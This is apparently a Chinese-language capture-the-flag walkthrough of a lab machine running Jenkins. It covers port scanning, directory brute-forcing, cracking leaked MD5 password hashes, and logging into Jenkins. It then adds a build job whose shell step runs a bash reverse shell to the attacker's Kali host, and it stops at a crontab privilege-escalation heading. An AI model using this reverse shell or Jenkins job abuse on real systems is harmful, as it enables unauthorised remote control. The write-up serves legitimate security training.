

nmap端口扫描



主机发现

创建文件夹进行保存扫描记录



指定最低1万速率扫描所有端口



提取端口



详细扫描

脚本扫描



web渗透



脚本扫描里有robots;去看一下

# we don't want robots to click "build" links

User-agent: *

Disallow: /





先目录爆破80端口

没有信息

另一个扫描工具

也没有任何发现

点击网站;看有没有啥提示



我们再指定一下扩展名

可以看到access.html



老黑兄弟来帮忙提示了

以安全的方式加密的信用证!

tiago:5978a63b4654c73c60fa24f836386d87

trindade:f463f63616cb3f1e81ce46b39f882fd5

eder:9b38e2b1e8b12f426b0d208a7ab6cb98



如果不知道编码方式可以使用hash-identifier来识别一下

就是md5

解码

tiago:italia99

trindade:marianna

eder:vipsu

使用第三个账户密码登录成功

我们应该是获得了更高的一个访问权限

Jenkins是一套著名内容管理系统;持续集成工具

了解不了解关系不大;但是我们需要懂得bug利用方式

简单点击查看管理系统功能

获得初级系统权限



创建一个任务;填写名称;确定

第一个执行windows p 处理命令;因为扫描过程中,我们知道这个不是windows

第二个执行shell ;我们就用它

这样我们写shell脚本

/bin/bash -i >& /dev/tcp/192.168.218.145/4444 0>&1

就需要我们在kali中开启监听4444端口



保存;理论上来说我们构建的反弹shell,点击立即构建就能够让kali收到一个反弹shell



好,看kali中已经返回shell;同时上图也显示正在执行的任务

crontab系统提权

